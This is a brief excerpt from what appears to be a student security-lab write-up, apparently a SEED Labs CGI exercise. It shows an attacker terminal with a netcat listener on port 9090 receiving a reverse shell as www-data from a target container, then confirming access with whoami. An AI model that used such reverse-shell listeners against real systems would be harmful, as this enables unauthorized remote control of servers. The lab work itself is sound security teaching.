 (Other attacker terminal)
[09/27/22]seed@VM:~$ netcat -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 49624
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
www-data@6bd166de3315:/usr/lib/cgi-bin$
We have a shell!
www-data@6bd166de3315:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@6bd166de3315:/usr/lib/cgi-bin$